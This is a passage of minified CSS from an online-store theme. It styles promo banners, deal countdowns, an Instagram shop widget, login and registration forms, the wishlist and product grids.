.title{color:#ffffff}.promobanner-v1 .top-center.text,.promobanner-v1 .middle-center.text,.promobanner-v1 .bottom-center.text{min-width:100%}.promobanner-v2 .promobanner .banner-text{padding-top:29px}.promobanner-v2 .promobanner .banner-text .title{font-size:1.875rem;font-weight:700;white-space:nowrap}.promobanner-v2 .promobanner .banner-text .sub-title{font-size:1rem;font-weight:600;letter-spacing:0.01em;display:block;margin-bottom:5px}.promobanner-v3 .promobanner .top-left .banner-text{padding-left:70px}.promobanner-v3 .promobanner .banner-text{padding-top:37px}.promobanner-v3 .promobanner .banner-text .title{font-size:1.875rem;font-weight:700;white-space:nowrap}.promobanner-v3 .promobanner .banner-text .sub-title{font-size:0.75rem;letter-spacing:0.01em;display:block;margin-bottom:2px}.promobanner-v4 .promobanner .banner-text{padding:5px 18px}.promobanner-v4 .promobanner .banner-text .title{color:#000;font-size:1.875rem;font-weight:700}.promobanner-v4 .promobanner .banner-text .sub-title{font-size:16px;color:#999999}.single-deal .product-item-details .sub-title{color:#999999;font-size:1.125rem;margin-bottom:7px}.single-deal .product-item-details .product-item-name{margin:0}.single-deal .product-item-details .product-item-name+.price-box{margin-top:11px}.single-deal .product-item-details .product-item-name+.product-item-description{margin-top:16px}.single-deal .product-item-details .product-item-name a{color:#222222;font-weight:700;font-size:2.25rem}.single-deal .price-box .price{font-size:1.125rem}.single-deal .product-info-label{margin-top:23px}.single-deal .product-info-label .stock,.single-deal .product-info-label .save-count{color:#ffffff;font-weight:700;font-size:0.8125rem;display:inline-block;padding:6px 10px;border-radius:3px;line-height:1}.single-deal .product-info-label .stock{margin-left:3px}.single-deal .product-info-label .stock.unavailable{background-color:#ff0000}.single-deal .product-info-label .stock.available{background-color:#04b104}.single-deal .deal-timer{background-color:#fff;max-width:470px;width:100%;display:block;padding:15px 0 18px;margin:50px 0 0}.single-deal .deal-timer .countdown:after,.single-deal .deal-timer .time-note:after{content:"";display:table;clear:both}.single-deal .deal-timer .countdown span,.single-deal .deal-timer .time-note span{display:block;float:left;width:25%;margin:0;padding:0 5px}.single-deal .deal-timer .countdown span{font-size:1.875rem;color:#222222}.single-deal .deal-timer .time-note span{color:#999999;font-size:1rem}.single-deal .note.out-time{margin:20px 0 0;font-size:15px;color:#f00}.single-deal .product-item-inner{margin-top:54px}.single-deal .product-reviews-summary{margin:15px 0 0}.single-deal .product-reviews-summary .reviews-actions{display:none}.single-deal .product-reviews-summary+.product-item-description{margin-top:17px}.single-deal .rating-summary .rating-result{width:87px}.single-deal .rating-summary .rating-result>span:before,.single-deal .rating-summary .rating-result:before{font-size:1rem}.single-deal .product-item-description{max-width:470px;font-size:1rem;color:#999}.single-deal .product-item-description+.price-box{margin-top:20px}.single-deal .product-item-info.template-2 .product-item-details .sub-title{font-size:12px;letter-spacing:0.075em;margin-bottom:0;color:#7cafca;text-transform:uppercase}.single-deal .product-item-info.template-2 .product-item-details .product-item-name a{font-size:3rem;line-height:1}.single-deal .product-item-info.template-2 .product-item-details .product-item-description{margin-top:35px;letter-spacing:0.01em;line-height:30px}.single-deal .product-item-info.template-2 .product-item-details .price-box .price{font-weight:700}.single-deal .product-item-info.template-2 .product-item-details .price-box .special-price .price{color:#1a1a1a}.single-deal .product-item-info.template-2 .product-item-details .deal-timer{margin-top:15px;background-color:transparent}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span{width:20%}.single-deal .product-item-info.template-2 .product-item-details .deal-timer span{text-align:left}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span{line-height:1;width:20%}.single-deal .product-item-info.template-2 .product-item-details .product-item-inner{margin-top:48px}.single-deal .product-item-info.template-2 .product-item-details .product-item-inner .action.btn-blue{display:inline-block;padding:16px 31px;color:#fff}.instagram-shop .section-title{margin:75px 0 108px}.instagram-shop .section-title .title{margin-bottom:38px;letter-spacing:-0.025rem;line-height:3rem}.instagram-shop .section-title .subtitle{line-height:1.875rem;color:#666}.instagram-shop .snptwdgt-rtd__ftr.sfx-fade-in{visibility:hidden;margin:0;padding:0}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico{background-color:#231c13}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before{font-family:'Linearicons';content:"\e74c";font-size:0.75rem}.instagram-shop .instagram-shop-block .widget-hotspot{display:none !important}.instagram-shop .snptwdgt-container .snptwdgt__item .snpt__fauximg{cursor:pointer}.instagram-shop .snptwdgt-container .snptwdgt-rtd__fotr{height:0 !important;padding:0 !important;overflow:hidden !important;visibility:hidden !important;margin:0 !important}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#999 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#f68872 !important;color:#f68872 !important}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover .snpt-cta-btn_ico{background-color:inherit;color:inherit}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:'Linearicons';content:"\e74d";font-size:18px}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#f68872 !important;font-weight:500}body public-modal .hotspot-modal .modal-dialog .chevron{top:48% !important;font-size:20px;margin-top:-15px;opacity:0}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron,body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before,body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before{font-family:'Linearicons';font-size:20px;font-weight:700}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before{content:"\e93c"}body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron{transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px)}body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before{content:"\e93b"}body public-modal .hotspot-modal .modal-dialog:hover .chevron{opacity:1}body public-modal .hotspot-modal .modal-dialog:hover .chevron.next-chevron,body public-modal .hotspot-modal .modal-dialog:hover .chevron.prev-chevron{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}body .snpt-modal.hotspot-modal .snptico-left-chevron,body .snpt-modal.hotspot-modal .snptico-right-chevron{color:#999 !important}body .snpt-modal.hotspot-modal .ico-close{color:#999 !important;font-weight:700 !important;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}body .snpt-modal.hotspot-modal .ico-close:hover{color:#f68872 !important}.desktop-large-grid .btn-shop{margin-top:28px}.btn-shop{color:#000;font-size:1.125rem;font-weight:700;text-decoration:underline;display:inline-block}.btn-shop:hover{text-decoration:underline}.desktop-large-grid .masonry .line .product-item{margin-bottom:0;padding-bottom:100px}@media (min-width:992px){.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:first-child,.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:nth-child(3){padding-top:110px}}@media (min-width:768px) and (max-width:991.98px){.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:first-child{padding-top:60px}}.masonry-gridlayout.products-grid{position:relative}.masonry-gridlayout.products-grid:after{content:"";display:block;top:0;left:0;right:0;bottom:0;position:absolute;background-image:url('../images/oval.svg');background-position:top 100px center;background-repeat:no-repeat}.masonry-gridlayout.products-grid .masonry-grid{opacity:0;visibility:visible;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.masonry-gridlayout.products-grid .masonry-grid .product-item{opacity:1;visibility:visible;transform:scale(.7, .7);-webkit-transform:scale(.7, .7);-moz-transform:scale(.7, .7);-o-transform:scale(.7, .7);transition:all 500ms linear;-webkit-transition:all 500ms linear;-moz-transition:all 500ms linear;-o-transition:all 500ms linear}.masonry-gridlayout.products-grid .masonry-grid .product-item.enable{transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-o-transform:scale(1, 1)}.masonry-gridlayout.products-grid .masonry-grid .product-item .product-item-details{text-align:center}.masonry-gridlayout.products-grid.masonry-done .masonry-grid{opacity:1;visibility:visible}.masonry-gridlayout.products-grid.masonry-done:after{content:none}.masonry-item0 .product-top .product-item-photo,.masonry-item1 .product-top .product-item-photo{height:0px;display:block;overflow:hidden;line-height:0;padding-bottom:74%;background-position:center;background-size:cover;background-repeat:no-repeat}.masonry-item0 .product-top .product-item-photo img,.masonry-item1 .product-top .product-item-photo img{opacity:0;position:absolute;left:0;right:0;top:0;bottom:0}.masonry-item0 .product-top .product-item-photo{padding-bottom:147%}.newsletter-home.text-center .title-newsletter{margin-bottom:45px}.newsletter-home.text-center .block.newsletter .content{max-width:670px;margin:0 auto}.newsletter-home.text-center .block.newsletter .content .field.newsletter{border-bottom:0}.newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before{left:25px}.newsletter-home.text-center .block.newsletter .content input[type="email"]{background-color:#f2f2f2;border-radius:58px;padding:0 120px 0 60px}.newsletter-home.text-center .block.newsletter .content .actions{right:30px}.newsletter-home .title-newsletter .title{font-size:2.25rem;font-weight:700}.newsletter-home .title-newsletter .sub-title{font-size:1rem;line-height:1.3;letter-spacing:0.015em;margin-top:4px;padding-left:4px;color:#999}.newsletter-home .block.newsletter{width:100%;padding-bottom:0;margin-top:10px}.newsletter-home .block.newsletter .content{position:relative}.newsletter-home .block.newsletter .content .field.newsletter{width:100%;border-bottom:1px solid #eaeaea}.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]{border:none;line-height:3.75rem;height:3.625rem;padding-left:45px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em}.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected{background-color:transparent}.newsletter-home .block.newsletter .content .field.newsletter .control::before{color:#dedede;left:0;top:50%;margin-left:-9px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error{position:absolute;top:100%;left:0}.newsletter-home .block.newsletter .content .actions{position:absolute;right:0;top:0;width:auto}.newsletter-home .block.newsletter .content .actions .action.subscribe.primary{background-color:transparent;border:none;color:#222;font-size:0.75rem;padding:0;line-height:3.875rem;letter-spacing:0.075em}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter .control::before{left:30px}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter input[type="email"]{padding-left:68px}.newsletter-home>.newsletter .block.newsletter .content .actions .action.subscribe.primary{padding-right:30px}.instagram-home .title-instagram-block.panel-block:not(.builder-container){position:static}.instagram-home .title-instagram-block .title-instagram{position:absolute;top:50%;left:50%;z-index:11;text-align:center;padding:12px 34px 17px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.instagram-home .title-instagram-block .title-instagram .label{color:#fff;text-transform:uppercase;font-size:12px;font-weight:700;line-height:24px;letter-spacing:0.075em}.instagram-home .title-instagram-block .title-instagram p{margin:0}.instagram-home .title-instagram-block .title-instagram .title{font-size:1.875rem;font-weight:700;color:#fff;margin:5px 0 0;word-spacing:0.1em}.instagram-home:hover .title-instagram-block .title-instagram{opacity:0;visibility:hidden}.instagram-block .instagram-widget{margin-bottom:0}.instagram-block .instagram-widget .mgs-owl-carousel .instagram-item{padding:0}.instagram-block .instagram-widget .items.line{margin:0}.instagram-block .instagram-widget .items.line .col{padding:0}.instagram-block .instagram-item .social-count{color:#fff;background-color:#222;padding:5px 15px;border-radius:5px;display:block;top:10px;right:10px;left:auto;z-index:3;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.instagram-block .instagram-item .social-count>span{margin:0;font-size:0.875rem}.instagram-block .instagram-item .social-count>span:before{content:"\e68c";font-family:"Linearicons";margin-right:5px}.instagram-block .instagram-item .social-count>span.like-count+.comment-count{margin-left:10px}.instagram-block .instagram-item .social-count>span.comment-count:before{content:"\e7d7"}.instagram-block .instagram-item:after{content:"";display:block;position:absolute;z-index:2;left:0;right:0;top:0;bottom:0;background-color:#fff;opacity:0;visiable:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.instagram-block .instagram-item.instagram-photo{background-size:cover;background-repeat:no-repeat;background-position:center;height:0px;padding-bottom:100%;display:block;position:relative;transition:none;-webkit-transition:none;-moz-transition:none;-o-transition:none}.instagram-block .instagram-item.instagram-photo img{opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.instagram-block .instagram-item:hover:after{opacity:.5;visibility:visible}.login-container{padding-top:50px;width:370px !important;min-width:auto !important;margin:0 auto;float:none !important}@media (max-width:575.98px){.login-container{width:100% !important}}.login-container .block-customer-login{width:100%;float:none !important}.login-container .block-title{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none !important;margin-bottom:50px !important}.login-container .block-title .title{font-size:1.5rem;font-weight:bold;word-spacing:0.1em;line-height:1;color:#000000;padding:0 20px}.login-container .block-title .title.disable>a{color:#cccccc}.login-container .block-title .title.disable>a:hover{color:#000000}.login-container .form-login .field.note{font-size:1rem;margin-bottom:22px;font-style:inherit;color:#262626}.login-container .form-login .form-group{margin-bottom:13px}.login-container .form-login .form-group .label{display:none}.login-container .form-login .form-group .control input{border:1px solid #d9d9d9;height:3rem}.login-container .form-login .form-group .control input[type="text"]::placeholder,.login-container .form-login .form-group .control input[type="password"]::placeholder,.login-container .form-login .form-group .control input[type="url"]::placeholder,.login-container .form-login .form-group .control input[type="tel"]::placeholder,.login-container .form-login .form-group .control input[type="search"]::placeholder,.login-container .form-login .form-group .control input[type="number"]::placeholder,.login-container .form-login .form-group .control input[type="datetime"]::placeholder,.login-container .form-login .form-group .control input[type="email"]::placeholder{color:#999999}.login-container .form-login .form-group.password{position:relative}.login-container .form-login .form-group.password .action.remind{position:absolute;right:15px;top:24px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);font-weight:500;font-size:0.875rem}.login-container .form-login .form-group.password .action.remind:hover{color:#000}.login-container .form-login .fieldset>.field.choice,.login-container .form-login .fieldset>.field.no-label{margin-bottom:10px}.login-container .form-login .fieldset>.field.choice:before,.login-container .form-login .fieldset>.field.no-label:before{width:0;padding:0}.login-container .form-login .fieldset>.field.choice .label,.login-container .form-login .fieldset>.field.no-label .label{font-size:0.875rem;color:#999999}.login-container .form-login .actions-toolbar{padding-top:20px;margin-left:0 !important}.login-container .form-login .actions-toolbar .action.btn{width:100%;font-size:1.125rem;padding:0;line-height:50px}.login-container .form-login .fieldset::after{display:none}.to-home{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;margin-top:120px}.remember-box .tooltip.wrapper.hide{display:none}.field.captcha .control.captcha .nested{margin-top:13px}.field.captcha .control.captcha .nested .control.captcha-image{border:1px solid #d9d9d9}.customer-account-forgotpassword .block-customer-forgot-password{width:370px;margin:0 auto;max-width:100%}.customer-account-forgotpassword .block-customer-forgot-password .block-title{margin:100px 0 50px}.customer-account-forgotpassword .block-customer-forgot-password .block-title .title{font-size:1.5rem;font-weight:700;word-spacing:0.1em;color:#000000;padding:0 20px;text-align:center}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget{min-width:100%;text-align:center}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget>.fieldset{margin-bottom:10px}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .field.note{font-size:1rem;margin-bottom:22px;font-style:inherit;color:#262626}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .label{display:none}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input{border:1px solid #d9d9d9;height:3rem}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar{padding-top:20px;margin-left:0 !important}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar>.primary{margin:0;width:100%;display:block}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary{width:100%;display:block;float:none}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary a.action{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;padding-top:120px}.register-container{padding-top:50px}.register-container .block-title{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none !important;margin-bottom:50px !important}.register-container .block-title .title{font-size:1.5rem;font-weight:bold;word-spacing:0.1em;line-height:1;color:#000000;padding:0 20px}.register-container .block-title .title.disable>a{color:#cccccc}.register-container .block-title .title.disable>a:hover{color:#000000}.register-container .form-create-account{min-width:100% !important;-ms-flex-wrap:wrap;flex-wrap:wrap}.register-container .form-create-account>.fieldset{flex:0 0 30%;max-width:370px;padding:0 15px}@media (max-width:991px){.register-container .form-create-account>.fieldset{flex:0 0 100%;max-width:100%}}.register-container .form-create-account>.fieldset>.legend{margin-left:0 !important;font-size:1.3rem;font-weight:600;word-spacing:0.1em;line-height:1;color:#000000;padding:0}.register-container .form-create-account>.fieldset>.field{margin-bottom:13px;position:relative}.register-container .form-create-account>.fieldset>.field.region{margin-bottom:0}.register-container .form-create-account>.fieldset>.field.region .control input{margin-bottom:13px}.register-container .form-create-account>.fieldset>.field .control input,.register-container .form-create-account>.fieldset>.field .control select{border:1px solid #d9d9d9;height:3rem}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label,.register-container .form-create-account>.fieldset>.field.street .field.additional .label{position:absolute;margin-bottom:0;left:17px;top:24px;right:18px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);color:#999;width:auto;background-color:#fff;padding-right:0}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label.input-focus,.register-container .form-create-account>.fieldset>.field.street .field.additional .label.input-focus{display:none}.register-container .form-create-account>.fieldset>.field.street .field.additional{position:relative}.register-container .form-create-account>.fieldset>.field.street .field.additional .label{clip:inherit;height:auto;margin:auto;width:auto}.register-container .form-create-account>.fieldset>.field.choice,.register-container .form-create-account>.fieldset>.field.no-label{margin-bottom:10px}.register-container .form-create-account>.fieldset>.field.choice:before,.register-container .form-create-account>.fieldset>.field.no-label:before{width:0;padding:0}.register-container .form-create-account>.fieldset>.field.choice .label,.register-container .form-create-account>.fieldset>.field.no-label .label{font-size:0.875rem;color:#999999}.register-container .form-create-account .actions-toolbar{padding-top:20px;margin-left:0 !important;flex:0 0 100%}.register-container .form-create-account .actions-toolbar>.primary{float:none;display:block !important;text-align:center}.register-container .form-create-account .actions-toolbar>.primary button.action{font-size:1.125rem;line-height:50px;padding:0;float:none;width:320px;margin:0}.register-container .form-create-account .actions-toolbar .secondary{float:none;display:block !important}.register-container .form-create-account .actions-toolbar .secondary a.action{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;margin-top:80px}.password-strength-meter{font-size:0.875rem;height:auto;line-height:inherit;padding:6px 9px}.customer-account-logoutsuccess footer.page-footer{margin-top:0}.customer-account-logoutsuccess .logout-success{text-align:center;padding:200px 0}.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{margin-left:0;margin-bottom:30px}@media (max-width:767.98px){.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}}@media (max-width:575.98px){.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info{width:100%;border:1px solid #eee;padding:0;position:relative}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name{padding:0 15px;display:inline-block;margin-bottom:5px;line-height:1}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name .product-item-link{font-size:1rem;letter-spacing:0.01em;word-spacing:0.1em;display:block;height:34px;overflow-wrap:break-word;overflow:hidden}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-image-container{width:100%}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box{padding:0 15px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box .price{color:#bbbbbb;font-size:0.875rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-comment{height:90px;margin:0;min-height:auto;border-width:1px;padding:10px 15px;border:none;border-top:1px solid #eee;max-height:90px;font-size:0.875rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset{padding:15px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty{margin:0;padding:0;float:left}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .label{margin:0;padding-right:0;display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control{border:1px solid #eaeaea;width:auto}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control input.qty{width:40px;padding:0;border-width:0;height:42px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button{width:30px;flex:0 0 30px;ms-flex:0 0 30px;background-color:transparent;border:none;padding:0}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:before{font-family:'Linearicons'}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button.minus::before{content:"-";font-size:2rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button.plus::before{content:"+"}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:hover,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:focus,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:active{border:none;box-shadow:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions{margin:0 0 0 5px;float:left}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0 15px;line-height:40px;font-size:0.875rem;letter-spacing:0.025em;text-transform:capitalize}@media (max-width:1199.98px){.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary{line-height:36px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary>span{display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary:before{font-family:'Linearicons';content:"\e74d";font-size:20px}}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset:after{content:"";display:table;clear:both}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{order:1;margin-top:20px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions{position:absolute;top:0;right:15px;z-index:11}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{margin-right:5px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit:before{font-family:'Linearicons';content:"\e672";font-size:16px;line-height:30px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit span{display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .btn-remove.action.delete:before{font-family:'Linearicons';content:"\e681";font-size:16px;line-height:30px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .btn-remove.action.delete span{display:none}.form-wishlist-items .actions-toolbar{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px}.form-wishlist-items .actions-toolbar>.primary{margin-bottom:30px}.form-wishlist-items .actions-toolbar>.primary button.action{padding:9px 30px;border-radius:0;font-weight:600;font-size:1.125rem;letter-spacing:0.05em;color:#ffffff;border-width:2px;margin:0 7px}.form-wishlist-items .actions-toolbar>.primary button.action.update{color:#000000;border-color:#000000;background-color:transparent}.form-wishlist-items .actions-toolbar>.primary button.action.update:hover{color:#ffffff;background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.share:hover{background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.tocart{background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover{background-color:transparent}.form-wishlist-items .actions-toolbar>.secondary{display:none}.sidebar .block .title{position:static;clip:inherit;width:auto;height:auto;margin-bottom:40px;color:#222}.sidebar .block .title strong{font-size:1.5rem;word-spacing:0.1em;margin:0}.sidebar .block .block-title strong{font-size:1.5rem;word-spacing:0.1em;margin:0;font-weight:700;color:#222;line-height:1.1}.sidebar .block .content{background:none;padding:0}.sidebar .block .account-nav>div.title,.sidebar .block.account-nav>div.title,.sidebar .block .account-nav.account-nav-title,.sidebar .block.account-nav.account-nav-title{display:none}.sidebar .block .account-nav .item,.sidebar .block.account-nav .item{overflow:hidden}.sidebar .block .account-nav .item .delimiter,.sidebar .block.account-nav .item .delimiter{margin:10px 100px 0 0}.sidebar .block .account-nav .item a,.sidebar .block.account-nav .item a,.sidebar .block .account-nav .item>strong,.sidebar .block.account-nav .item>strong{border:none;display:inline;padding:0;color:#999999;font-size:0.9375rem}.sidebar .block .account-nav .item a,.sidebar .block.account-nav .item a{position:relative;overflow:hidden}.sidebar .block .account-nav .item a:after,.sidebar .block.account-nav .item a:after{content:'';position:absolute;width:0px;height:1px;background:#333;transition:300ms;bottom:0;right:0}.sidebar .block .account-nav .item a:hover,.sidebar .block.account-nav .item a:hover{color:#222;background:transparent}.sidebar .block .account-nav .item a:hover:after,.sidebar .block.account-nav .item a:hover:after{width:100%;left:0;right:auto}.sidebar .block .account-nav .item.current a,.sidebar .block.account-nav .item.current a,.sidebar .block .account-nav .item.current strong,.sidebar .block.account-nav .item.current strong{font-weight:500;color:#222222;border:none;cursor:inherit}.sidebar .block .account-nav .item.current a:after,.sidebar .block.account-nav .item.current a:after{display:none}.sidebar .block .account-nav .item.nav,.sidebar .block.account-nav .item.nav{margin:0}.sidebar .block .account-nav .item.nav+.item.nav,.sidebar .block.account-nav .item.nav+.item.nav{margin:15px 0 0 0}.sidebar .block .empty{color:#999999}.sidebar.sidebar-additional,.sidebar.sidebar-main{padding-right:15px}.price-box .special-price .price-final_price .price{color:#222}.products-grid .items .product-item{margin-bottom:64px}.products-grid .items .product-item .product-image-photo{min-width:100%}.products-grid .items .product-item .img-hover-show{opacity:0 !important;visibility:hidden;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.products-grid .items .product-item:hover .img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .items .product-item .product-top{position:relative;overflow:hidden}.products-grid .items .product-item .product-top.loading-ajax:after,.products-grid .items .product-item .product-top.loading-ajax--wl:after{content:"";position:absolute;z-index:9;background-image:url('../images/cart.gif');background-repeat:no-repeat;background-position:center center;background-color:#fff;background-color:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;border:1px solid #f3f3f3;background-size:120px}.products-grid .items .product-item .product-top.loading-ajax--wl:after{background-image:url('../images/wishlish.svg')}.products-grid .items .product-item .product-top .product-item-inner{position:absolute;left:0;right:0;bottom:0;background-color:#fff;z-index:2;padding:25px 0 1px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(10px);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px)}.products-grid .items .product-item .product-top .product-item-inner 